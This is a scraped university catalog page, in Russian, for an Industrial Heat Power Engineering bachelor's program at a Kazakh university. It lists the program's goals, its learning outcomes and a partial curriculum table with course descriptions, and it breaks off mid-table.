

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulletin.yu.edu.kz/2023/educ_plans/1614/
body_size: 91210
content:
<!doctype html>



<html lang="tr">

<head>
  

<title>YU Bulletin</title>

<meta name="description" content="Overview and description of programs YU.">
<meta name="keywords" content="MAS," alternative freshman year","freshman year program","media lab"">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
<link href="/static/core/images/favicon.ico" rel="shortcut icon">
<link rel="stylesheet" type="text/css" href="/static/core/css/reset.css">
<link rel="stylesheet" type="text/css" href="/static/core/css/courseleaf.css">
<link rel="stylesheet" type="text/css" href="/static/core/css/font-awesome.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/static/core/css/fontkit.css">
<link rel="stylesheet" type="text/css" href="/static/core/css/screen.css" media="screen">
<link rel="stylesheet" type="text/css" href="/static/core/css/handheld.css">
<link rel="stylesheet" type="text/css" href="/static/core/css/print.css" media="print">
<script type="text/javascript" src="/static/core/js/jquery.js"></script>
<script type="text/javascript" src="/static/core/js/lfjs.js"></script>
<script type="text/javascript" src="/static/core/js/lfjs_any.js"></script>
<link rel="stylesheet" type="text/css" href="/static/core/css/lfjs.css">
<script type="text/javascript" src="/static/core/js/courseleaf.js"></script>
<script type="text/javascript" src="/static/core/js/custom.js"></script>
<script type="text/javascript">
  var gakey = "UA-1592615-30";
</script>
<script type="text/javascript" src="/static/core/js/analytics.js"></script>
<script type="text/javascript">
  var gakey = "UA-123640253-1";
</script>
<script type="text/javascript" src="/static/core/js/analytics.js"></script>
<script type="text/javascript">
</script>
<link rel="stylesheet" href="/static/core/css/bootstrap/bootstrap.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

</head>

<body>
  <!--htdig_noindex-->
  <div id="header">
    <!--htdig_noindex-->
    

<!--htdig_noindex-->

<div class="wrap clearfix">

  <div id="bulletin-logo">
    <a href="/"><img src="/static/core/images/mit-bulletin-logo-21-22.png" alt="YU Bulletin" width="100%"></a>
  </div>

  <div id="bulletin-text" class="hidemobile">
    <p>CATALOG 2023-2024</p>
  </div>
  <div id="mit-logo">
    <div class="language">
    
    

    <form class="lang-form" action="/i18n/setlang/" method="post">
      <input type="hidden" name="csrfmiddlewaretoken" value="SJmA6rZaV1FRezUCuiz0ZifOSMC4FNob0BMC0UkD3LH0MFn1Khv3AFzWIhXsNUAA">
      
        
          
            <button style="color: white;" type="submit" name="language" value="kk">ҚАЗ</button>
          
        
      
        
          
            <span style="color: white; text-decoration: underline;">РУС</span>
          
        
      
        
          
            <button style="color: white;" type="submit" name="language" value="en">ENG</button>
          
        
      
    </form>
    </div>
  </div>
</div><!-- end .wrap -->

  </div> <!-- end header -->
  <!--/htdig_noindex-->

  <div id="page-hero" class="hidemobile">
    
<div id="page-hero" class="hidemobile">
  <div class="wrap">
    <a class="main" href="/">Главная</a>
    <a class="main" href="/2023/educ_programs/">Программы</a>
    
    <a class="sign" href="/login/"><i class="fa fa-sign-in"></i></a>
    

  </div>
</div>

  </div>

  <div id="page-content" class="wrap clearfix">

    <div id="brc-print" class="clearfix">
      <!--htdig_noindex-->
      <div id="breadcrumb" class="clearfix" role="navigation" aria-label="breadcrumb">
        


<ul>
  
    <li><a href="#">Главная</a><span class="crumbsep">></span></li>
    <li><a href="#">Бакалавриат</a><span class="crumbsep">></span></li>
    <li><a href="#">Первое высшее сокращенное образование</a><span class="crumbsep">></span></li>
    <li><a href="#">Инжиниринг</a><span class="crumbsep">></span></li>
    <li><a href="#">Промышленная теплоэнергетика</a><span class="crumbsep"></span></li>
    
  
</ul>

      </div><!-- end #breadcrumb -->
      <!--/htdig_noindex-->
    </div> <!-- end brc-print -->


    <div id="left-col">
      <div id="sidebar">
        

<div id="search" role="search">
  <form id="cl-search" action="/2023/educ_plans/search/" class="clearfix" method="get">
    <label for="name">Поиск</label>
    <input type="text" name="search" size="25" placeholder="Поиск..." value="" class="searchbox" id="name" title="Search Catalog">
    <button class="search-button" type="submit">
      <i class="fa fa-search" aria-hidden="true"></i>
      <a><span class="sr-only">Submit search</span></a>
    </button>
  </form>
</div>


<div id="sidebar-header">Навигация</div>
<!-- Begin Nav -->
<div id="cl-menu" class="noscript" role="navigation">
  <ul class="nav levelzero" id="/">
    <li class="isparent active">
      <div class="toggle-wrap clearfix"><a href="#" onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false">Факультеты</a><button onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false"><span class="arrow"></span></button></div>
      <ul class="nav levelone" id="/schools/">
        
        <li class="isparent active">
          <div class="toggle-wrap clearfix"><a href="#">Бакалавриат</a><button onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false"><span class="arrow"></span></button></div>
          <ul class="nav leveltwo" id="/schools/architecture-planning/">
            
            <li class="isparent ">
              <div class="toggle-wrap clearfix"><a href="#">На базе средней школы</a><button onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false"><span class="arrow"></span></button></div>
              <ul class="nav levelthree" id="/schools/architecture-planning/architecture/">
                
                <li class="isparent ">
                  <a href="/2023/educ/2/1/1/">Морская академия</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/1/2/">Инжиниринг</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/1/4/">Бизнес и право</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/1/8/">Образования</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/1/9/">Наука и технологии</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/1/10/">Туризм и языки</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/1/12/">Қазақ-неміс тұрақты инженерия институты</a></li>
                
              </ul>
            </li>
            
            <li class="isparent ">
              <div class="toggle-wrap clearfix"><a href="#">На базе высшего образования</a><button onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false"><span class="arrow"></span></button></div>
              <ul class="nav levelthree" id="/schools/architecture-planning/architecture/">
                
                <li class="isparent ">
                  <a href="/2023/educ/2/2/2/">Инжиниринг</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/2/4/">Бизнес и право</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/2/8/">Образования</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/2/9/">Наука и технологии</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/2/10/">Туризм и языки</a></li>
                
              </ul>
            </li>
            
            <li class="isparent active">
              <div class="toggle-wrap clearfix"><a href="#">На базе средне-специального образования</a><button onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false"><span class="arrow"></span></button></div>
              <ul class="nav levelthree" id="/schools/architecture-planning/architecture/">
                
                <li class="isparent ">
                  <a href="/2023/educ/2/3/1/">Морская академия</a></li>
                
                <li class="isparent active">
                  <a href="/2023/educ/2/3/2/">Инжиниринг</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/3/4/">Бизнес и право</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/3/8/">Образования</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/3/9/">Наука и технологии</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/2/3/10/">Туризм и языки</a></li>
                
              </ul>
            </li>
            
          </ul>
        </li>
        
        <li class="isparent ">
          <div class="toggle-wrap clearfix"><a href="#">Магистратура</a><button onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false"><span class="arrow"></span></button></div>
          <ul class="nav leveltwo" id="/schools/architecture-planning/">
            
            <li class="isparent ">
              <div class="toggle-wrap clearfix"><a href="#">Научно-педагогическое направление</a><button onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false"><span class="arrow"></span></button></div>
              <ul class="nav levelthree" id="/schools/architecture-planning/architecture/">
                
                <li class="isparent ">
                  <a href="/2023/educ/3/4/1/">Морская академия</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/3/4/2/">Инжиниринг</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/3/4/4/">Бизнес и право</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/3/4/8/">Образования</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/3/4/9/">Наука и технологии</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/3/4/10/">Туризм и языки</a></li>
                
              </ul>
            </li>
            
            <li class="isparent ">
              <div class="toggle-wrap clearfix"><a href="#">Профильное направление</a><button onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false"><span class="arrow"></span></button></div>
              <ul class="nav levelthree" id="/schools/architecture-planning/architecture/">
                
                <li class="isparent ">
                  <a href="/2023/educ/3/5/2/">Инжиниринг</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/3/5/4/">Бизнес и право</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/3/5/9/">Наука и технологии</a></li>
                
              </ul>
            </li>
            
          </ul>
        </li>
        
        <li class="isparent ">
          <div class="toggle-wrap clearfix"><a href="#">Докторантура(PhD)</a><button onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false"><span class="arrow"></span></button></div>
          <ul class="nav leveltwo" id="/schools/architecture-planning/">
            
            <li class="isparent ">
              <div class="toggle-wrap clearfix"><a href="#">Научно-педагогическое направление</a><button onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false"><span class="arrow"></span></button></div>
              <ul class="nav levelthree" id="/schools/architecture-planning/architecture/">
                
                <li class="isparent ">
                  <a href="/2023/educ/11/4/2/">Инжиниринг</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/11/4/4/">Бизнес и право</a></li>
                
                <li class="isparent ">
                  <a href="/2023/educ/11/4/8/">Образования</a></li>
                
              </ul>
            </li>
            
          </ul>
        </li>
        
      </ul>
    </li>
    <li class="isparent ">
      <div class="toggle-wrap clearfix"><a href="/minor/">Каталог Minor</a><button onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false"><span class="arrow">Toggle Interdisciplinary
            Programs</span></button></div>
      <ul class="nav levelone" id="/schools/">
        
          
          <li class="isparent "><a href="/2023/minors/1">Безопасность и охрана труда</a></li>
          
          <li class="isparent "><a href="/2023/minors/2">Метрологическое обеспечение, стандартизация и сертификация</a></li>
          
          <li class="isparent "><a href="/2023/minors/3">Нефтегазовое дело</a></li>
          
          <li class="isparent "><a href="/2023/minors/4">Дисциплины профессионального роста</a></li>
          
          <li class="isparent "><a href="/2023/minors/5">Информатика в образовании</a></li>
          
          <li class="isparent "><a href="/2023/minors/6">Майнд-коуч</a></li>
          
          <li class="isparent "><a href="/2023/minors/8">Учет и аудит бизнес-структур</a></li>
          
          <li class="isparent "><a href="/2023/minors/9">Финансовые рынки и корпоративный бизнес</a></li>
          
          <li class="isparent "><a href="/2023/minors/10">Маркетинг</a></li>
          
          <li class="isparent "><a href="/2023/minors/11">Менеджмент</a></li>
          
          <li class="isparent "><a href="/2023/minors/12">Экология</a></li>
          
          <li class="isparent "><a href="/2023/minors/7">IT</a></li>
          
        
          
      </ul>
    <li class="isparent">
      <div class="toggle-wrap clearfix"><a href="">Архив</a><button onclick="toggleNav(this); return false;" class="arrow-wrap" aria-expanded="false"><span class="arrow">Toggle Subjects</span></button></div>
      <ul class="nav levelone" id="/schools/">
        
        <li><a href="/2019/">2019 - 2020</a></li>
        
        <li><a href="/2020/">2020 - 2021</a></li>
        
        <li><a href="/2021/">2021 - 2022</a></li>
        
        <li><a href="/2022/">2022 - 2023</a></li>
        
        <li><a href="/2023/">2023 - 2024</a></li>
        
        <li><a href="/2024/">2024 - 2025</a></li>
        
        <li><a href="/2025/">2025 - 2026</a></li>
        
      </ul>
    </li>

  </ul>
  <!-- End Nav -->
</div> <!-- end cl-menu -->

      </div> <!-- end sidebar -->
    </div> <!-- end left-col -->
    <div id="right-col">
      <div id="content" role="main" class="widthfix">
        
        
        

<h1 class="page-title">Промышленная теплоэнергетика</h1>

<script type="text/javascript">
  //<![CDATA[
  var defshow = "description";
  var bodycontainer = "#body";
  var validhashes = ",description,undergraduatetext,employment,facultystafftext,subjectstext,academ";

  if (window.location.hash.length) {
    var hash = cleanHash(window.location.hash);
    if (validhashes.indexOf("," + hash + ",") != -1)
      defshow = hash;
  }
  var ss = document.styleSheets;
  var workss = null;
  for (var i = 0; i < ss.length; i++) {
    var currmedia = "";
    if (typeof ss[i].media == "string")
      currmedia = ss[i].media
    else if (typeof ss[i].media == "object" && ss[i].media.mediaText)
      currmedia = ss[i].media.mediaText;

    if ((currmedia == "screen" || currmedia == "all") && (ss[i].href.indexOf("/") == 0 || ss[i].href.indexOf(document.location.host) >= 0)) {
      workss = ss[i];
      break;
    }
  }
  if (workss && workss.insertRule) {
    workss.insertRule(".tab_content { display: none; }", workss.cssRules.length)
    workss.insertRule(".sectionheader { display: none; }", workss.cssRules.length)
    workss.insertRule("#" + defshow + "container { display: block; }", workss.cssRules.length)
  } else if (workss && workss.addRule) {
    workss.addRule(".tab_content", "display: none");
    workss.addRule(".sectionheader", "display: none");
    workss.addRule("#" + defshow + "container", "display: block");
  } else {
    if (window.console)
      window.console.log('screen.css <link> needs attribute media="screen"');
  }
  //]]>
</script>
<nav id="tabs" aria-label="Page content tabs">
  <ul class="clearfix" role="tablist">
    <li id="descriptiontab" role="presentation">
      <a href="#descriptioncontainer" role="tab" aria-controls="textcontainer" onclick="return showSection('description');">Описание</a>
    </li>
    <li id="educplantab" role="presentation">
      <a href="#educplancontainer" role="tab" aria-controls="undergraduatetextcontainer" onclick="return showSection('educplan');">Учебный план</a>
    </li>
    <li id="teacherstab" role="presentation">
      <a href="#teacherscontainer" role="tab" aria-controls="facultystafftextcontainer" onclick="return showSection('teachers');">Преподаватели</a>
    </li>
    <li id="employmenttab" role="presentation">
      <a href="#employment" role="tab" aria-controls="graduatetextcontainer" onclick="return showSection('employment');">Трудоустройство</a>
    </li>
    <li id="academtab" role="presentation">
      <a href="#academ" role="tab" aria-controls="academcontainer" onclick="return showSection('academ');">Академический календарь</a>
    </li>
  </ul>
</nav>

<div id="descriptioncontainer" class="page_content tab_content" role="tabpanel" aria-labelledby="texttab">
  <div>
    <a name="inquiries"></a>
    <h2>Цель</h2>

    <pre>Цель образовательной программы  получение профессионального образования, позволяющего выпускнику успешно работать в сфере деятельности, обладать универсальными и предметно-специализированными компетенциями, способствующими его социальной мобильности и устойчивости на рынке труда.</pre>

    <h2>Результаты</h2>

    <pre>РО 1 Определяет и регулирует водно-химические режимы (ВХР) теплотехнических объектов, используя современные средства измерения и контроля; соблюдая экологическую безопасность при подготовке воды и осуществляя экозащитные, энерго- и ресурсосбережению мероприятия 
РО 2 Выполняет расчеты и действия, связанные с решением исследовательских задач, для проектирования котельных,
центральных тепловых пунктов, малых теплоэлектроцентралей, а также применяя профессиональные и исследовательские знания для повышения эффективности в сфере своей профессиональной деятельности;
РО 3 Оценивает построение и режимы работы систем электроснабжения и теплоснабжения, анализуруя  качества энергии и тепла; выбирая основные и вспомогательные оборудования систем электро- и  теплоснабжения
РО 4 Эффективно взаимодействует в профессиональной и социальной среде используя знание языков, основ академического письма,   эмоционального интеллекта, антиикоррупционной культуры
РО 5 Выражает собственную гражданскую и нравственную позицию, обладая глобальными и национальными духовно-нравственными ценностями
РО 6 Решает профессиональные задачи в процессе трудовой деятельности,  применяя знания базовых естественно-научных дисциплин, основ экономики и безопасности житнедеятельности и процессов, используя нестандартное мышление, позволяющее найти оптимальное решение
РО 7 Демонстрирует понимание законов электротехники для электрических и магнитных цепей, подбирая устройства электронной техники, электрические приборы и - оборудование с определѐнными параметрами и характеристиками
РО 8 Оценивает эффективность энергопользования в отраслях промышленности; рассчитывая энергопотери теплотехнологических установок  и систем; а также  гелио -, ветро - и биоэнергетические установки; разрабатывая мероприятия энергосбережения.
РО 9 Использует пакеты прикладных программ для моделирования и расчета значения оптимальных и допустимых нагрузок, нормативных параметров теплоносителя, выбирая оптимальные решения в комплексной инженерной деятельности по производству тепловой и электрической энергии решений.
РО 10 Определяет сущность процессов, целесообразность выбора конструкционного материала и использует основные законы термодинамики, гидравлики, режимов течения потоков, новейшие методы испытаний и оценки оборудования, материалов и процессов, используемых в производстве
РО 11 Совершенствует профессиональные навыки, навыки в управлении с возможностью организации собственного дела, используя знание основ экономической теории, предпринимательства, дизайна мышления, иностранного языка, экономики управления производством, основ права
РО 12 Разрабатывает режимы работы теплоисточников тепловых насосных станций, описывая основные понятия, принципы работы измерительных приборов, паровых котлов и горелочных установок.</pre>

  </div>
</div>
<!--end #textcontainer -->
<style>
  table,
  th,
  td {
    border: 1px solid black;
    border-collapse: collapse;
  }
</style>
<div id="educplancontainer" class="page_content tab_content" role="tabpanel" aria-labelledby="undergraduatetexttab">
  <a name="undergraduatetext"></a>
  <table style="width:50%">
    <thead>
      <tr>
        <th>Цикл</th>
        <th>Количество предметов</th>
      </tr>
    </thead>
    
    <tbody>
      <td>Базовые дисциплины (обязательный компонент)</td>
      <td>21</td>
    </tbody>
      
    <tbody>
      <td>Дополнительные виды обучения 1</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>Общеобразовательные дисциплины (компонент по выбору)</td>
      <td>7</td>
    </tbody>
      
    <tbody>
      <td>Общеобразовательные дисциплины (обязательный компонент)</td>
      <td>2</td>
    </tbody>
      
    <tbody>
      <td>Профилирующие дисциплины (компонент по выбору)</td>
      <td>11</td>
    </tbody>
      
    <tbody>
      <td>Профилирующие дисциплины (обязательный компонент)</td>
      <td>6</td>
    </tbody>
      
  </table>
  <br>
  <table style="width:50%">
    <tr style="padding: 10px;">
      <th>Для успешного завершения курса необходимо освоить</th>
      <td>180 ECTS </td>
    </tr>
  </table>
  <br>

<script>
$(document).ready(function(){
  $('[data-toggle="popover"]').popover();
});
</script>

  <table class="" id="">
    <thead>
      <tr>
        <th>Код</th>
        <th>Дисциплины</th>
        <th>Кредит</th>
        <th>Семестр</th>
      </tr>
    </thead>
    
    <tbody>
      <td>B.002</td>
      <td><a href="#" title='Философия' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины:  формирование у студентов базовых представлений о философии как об особой  форме познания мира.  Формирование у студентов открытости сознания, усвоения миро-воззренческих понятий, межкультурного диалога и культуры мира. Рассматривает основные этапы исторического развития философии, возникновение культуры мышления, независимого критического мышления,  сознание и бытие, человек, общество, ценности, философия религии.'
        >Философия</a></td>
      <td>5</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>B.013</td>
      <td><a href="#" title='Основы права' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины - повышение уровня юридической и правовой культуры студентов для эффективного взаимодействия в профессиональной и социальной среде. Данная дисциплина формирует представление об основных понятиях и категориях юриспруденции; дает четкое представление об основных положениях действующего законодательства, развивает навыки самостоятельного ориентирования в казахстанском  правовом поле; навыки работы с юридическими документами.'
        >Основы права</a></td>
      <td>5</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>B.017</td>
      <td><a href="#" title='Основы антикоррупционной культуры' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины формирование гражданской позиции по противодействию коррупции как антисоциальному явлению. Курс  направлен на совершенствование антикоррупционной культуры и формирование   морально-нравственной и правовой ответственности за коррупционные правонарушения. Дисциплина системно раскрывает универсальную сущность, природу происхождения, причину устойчивости коррупции, также анализируются социально-экономические, правовые, культурные, нравственно-этические аспекты противодействия коррупции в Республике Казахстан.'
        >Основы антикоррупционной культуры</a></td>
      <td>5</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>В.012</td>
      <td><a href="#" title='Охрана труда и основы безопасности жизнедеятельности' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель: обеспечение будущих специалистов необходимыми знаниями по охране труда на производстве и в чрезвычайных ситуациях.
Предмет высшей школы, изучающий безопасные методы всех систем обеспечения безопасности жизни и здоровья работников в процессе трудовой деятельности и среды обитания человека. 
Дисциплина содержит правовые, социально-экономические, организационно-технические, санитарно-гигиенические, лечебно-профилактические, реабилитационные мероприятия в области охраны труда'
        >Охрана труда и основы безопасности жизнедеятельности</a></td>
      <td>5</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>В.037</td>
      <td><a href="#" title='Сакральный Мангистау' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины: обеспечить четкое понимание историко-культурных процессов и проблем взаимодействия истории и культуры, исторической и культурной трансформации процесса сакрализации, роли и значении сакральных пространств в укреплении национальной идентичности Казахстана. В ней рассматривается археологические, исторические, культурные памятники Мангистау, являющиеся национально-культурным наследием  и исследуются  исторические и политические события края.'
        >Сакральный Мангистау</a></td>
      <td>5</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>В16.002</td>
      <td><a href="#" title='Экономическая теория' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины - дать базовые знания по экономике, представление об экономике как системе, основных понятиях, категориях, законах и закономерностях экономического развития. Экономическая теория рассматривает и изучает фундаментальные проблемы функционирования экономики, эволюцию социально - экономического развития общества, закономерности индивидуального воспроизводства (микроэкономику), воспроизводство на уровне национальной экономики (макроэкономику), мезоэкономику и мировое хозяйство.'
        >Экономическая теория</a></td>
      <td>5</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>В.038</td>
      <td><a href="#" title='Медиаграмотность' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины - овладение базовыми навыками качественной интерпретации медиасообщений, освоение технологий анализа новостных материалов различных СМИ и изучение методов деконструкции информационных материалов. Курс учит отличать новостной текст от рекламы и пропаганды, оценивать источники информации по степени их надежности и авторитетности, понимать разницу между фактом и мнением.'
        >Медиаграмотность</a></td>
      <td>5</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>В02.053</td>
      <td><a href="#" title='Дизайн мышление' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины заключается в реализации творческого процесса генерации и осуществления идей, помогающих людям быть гибкими в применении знаний; развитии нестандартного мышления, позволяющего найти нешаблонные решения в условиях неопределенности, создать прорывные идеи. В курсе представлены методология и практика процесса проектирования, создания, развития и апробации инновационных дизайн-продуктов, описание инструментов дизайн-мышления, которые способствуют развитию и совершенствованию профессиональных навыков.'
        >Дизайн мышление</a></td>
      <td>5</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>В12.019</td>
      <td><a href="#" title='Профессиональный иностранный язык' data-toggle="popover" data-trigger="hover"
        
        data-content='Целью курса является овладение студентами коммуникативной компетенций, которая в дальнейшем позволит пользоваться иностранным языком в различных областях профессиональной деятельности, научной и практической работе, в общении с зарубежными партнерами, для самообразования, совершенствования профессиональных знаний. Курс включает грамматику, лексический материал профессионального характера и тексты профессиональной направленности.'
        >Профессиональный иностранный язык</a></td>
      <td>3</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>В04.002</td>
      <td><a href="#" title='Физика' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины - формирование современного физического и научного мировоззрения у студентов, навыков овладения физическими явлениями и законами современной физики.  Дисциплина направлена на изучение следующих разделов: механика, элементы механики сплошных сред, колебания и волны, молекулярная физика и термодинамика, электричество и магнетизм, оптика, квантовая физика.'
        >Физика</a></td>
      <td>5</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>В05.024</td>
      <td><a href="#" title='Высшая математика' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины - освоение основных разделов высшей математики, формирование навыков применения математических методов в рамках своей профессиональной деятельности. Дисциплина направлена на изучение следующих разделов высшей математики: линейная и векторная алгебра, аналитическая геометрия, дифференциальное и интегральное исчисление функции одной и нескольких  переменных, обыкновенные.'
        >Высшая математика</a></td>
      <td>3</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>В38.055</td>
      <td><a href="#" title='Техническая термодинамика и тепломассообмен' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины: получение знаний о фундаментальных законах осуществления тепловых процессов. Дисциплина направлена приобретение навыков анализа термоди- намических систем. Курс включает в себя Первый закон термодинамики; второй закон термодинамики; ре- альные газы; водяной пар; термодинамические свойства реальных газов; фазовая pv - диаграмма; таблицы термодинамических свойств веществ; истечения из сопел;'
        >Техническая термодинамика и тепломассообмен</a></td>
      <td>5</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>В38.059</td>
      <td><a href="#" title='Топливное хозяйство ТЭС и методы сжигания топлива' data-toggle="popover" data-trigger="hover"
        
        data-content='Целью дисциплины является профильным и включает основные закономерности и взаимосвязь процессов, происходящих в топочных камерах и горелочных устройствах, предназначенных для сжигания различных видов топлива. Курс включает в себя  кинетики химической реакции горения и теории воспламенения топлива, термодинамических основ химического равновесия реагирующих систем.'
        >Топливное хозяйство ТЭС и методы сжигания топлива</a></td>
      <td>5</td>
      <td>1</td>
    </tbody>
      
    <tbody>
      <td>B.001</td>
      <td><a href="#" title='История Казахстана' data-toggle="popover" data-trigger="hover"
        
        data-content='Описание отсутствует' >История Казахстана</a></td>
      <td>5</td>
      <td>2</td>
    </tbody>
      
    <tbody>
      <td>B.007</td>
      <td><a href="#" title='Информационно-коммуникационные технологии(на анг.языке)' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель: формирование навыков применения современных ИКТ в различных областях профессиональной деятельности. Назначение: ознакомить с принципами использования основных программных продуктов обработки текстовой, цифровой и графической информации. Краткое содержание: дисциплина включает изучение архитектуры ПК, основ обмена информацией посредством компьютерных сетей, создание баз данных и мультимедийных объектов, применение облачных сервисов, основы защиты информации.'
        >Информационно-коммуникационные технологии(на анг.языке)</a></td>
      <td>5</td>
      <td>2</td>
    </tbody>
      
    <tbody>
      <td>В01.007</td>
      <td><a href="#" title='Эмоциональный интеллект' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины: формирование знаний, умений, навыков управления эмоциональным интеллектом. Дисциплина направлена на формирование человека с высоким уровнем эмоционального интеллекта, способного распознавать эмоции себя и окружающих, эффективно взаимодействующего в профессиональной и социальной среде. Курс рассматривает историю возникновения эмоционального интеллекта, модулей, типов эмоций, типов темперамента.'
        >Эмоциональный интеллект</a></td>
      <td>5</td>
      <td>2</td>
    </tbody>
      
    <tbody>
      <td>В.011</td>
      <td><a href="#" title='Предпринимательство' data-toggle="popover" data-trigger="hover"
        
        data-content='Целью дисциплины является получение практических навыков осуществления предпринимательской деятельности на основе изучения теории и практики предпринимательства в конкурентной среде. Дисциплина направлена на изучение  механизма создания собственного дела, бизнес-планирования с использованием информационных и цифровых технологий, финансового и кадрового обеспечения, видов предпринимательского риска,  предпринимательской тайны и культуры предпринимательства'
        >Предпринимательство</a></td>
      <td>5</td>
      <td>2</td>
    </tbody>
      
    <tbody>
      <td>В38.054</td>
